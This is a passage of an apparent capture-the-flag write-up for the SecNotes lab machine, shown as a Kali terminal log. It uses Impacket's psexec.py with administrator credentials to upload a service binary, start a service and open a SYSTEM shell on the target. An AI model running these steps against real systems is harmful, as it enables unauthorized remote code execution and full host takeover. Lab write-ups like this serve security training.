 Shell No. 3
Shell No. 1
root@SECNOTES: ~
Shell No. 3
/usr/share/doc/python3-impacket/examples/psexec.py
/usr/share/set/src/fasttrack/psexec.py
root@kali:~/Desktop/dayuSecNotes# cd /usr/share/doc/python3-impacket/examples/psexec.py .
bash: cd: 参数太多
root@kali:~/Desktop/dayuSecNotes# cp /usr/share/doc/python3-impacket/examples/psexec.py .
root@kali:~/Desktop/dayuSecNotes# python3 psexec.py administrator@10.10.10.97
Impacket v0.9.21.dev1+20200313.160519.0056b61c - Copyright 2020 SecureAuth Corporation
Password:
[-] SMB SessionError: STATUS_LOGON_FAILURE(The attempted logon is invalid. This is either due to a bad u
sername or authentication information.)
root@kali:~/Desktop/dayuSecNotes# python3 psexec.py administrator@10.10.10.97
Impacket v0.9.21.dev1+20200313.160519.0056b61c - Copyright 2020 SecureAuth Corporation
Password:
[*] Requesting shares on 10.10.10.97.....
[*] Found writable share ADMIN$
[*] Uploading file VZcahZTe.exe
[*] Opening SVCManager on 10.10.10.97.....
[*] Creating service MQOH on 10.10.10.97.....
[*] Starting service MQOH.....
[!] Press help for extra shell commands
[-] Something wen't wrong connecting the pipes(<class '__main__.RemoteStdOutPipe'>), try again
^Z
[1]+  已停止               python3 psexec.py administrator@10.10.10.97
root@kali:~/Desktop/dayuSecNotes# python3 psexec.py administrator@10.10.10.97
Impacket v0.9.21.dev1+20200313.160519.0056b61c - Copyright 2020 SecureAuth Corporation
Password:
[*] Requesting shares on 10.10.10.97.....
[*] Found writable share ADMIN$
[*] Uploading file oOVYKzbj.exe
[*] Opening SVCManager on 10.10.10.97.....
[*] Creating service eSCC on 10.10.10.97.....
[*] Starting service eSCC.....
[!] Press help for extra shell commands
Microsoft Windows [Version 10.0.17134.228]
(c) 2018 Microsoft Corporation. All rights reserved.
C:\WINDOWS\system32>whoami
nt authority\system
大余安全
https://blog.csdn.net/qq_34801745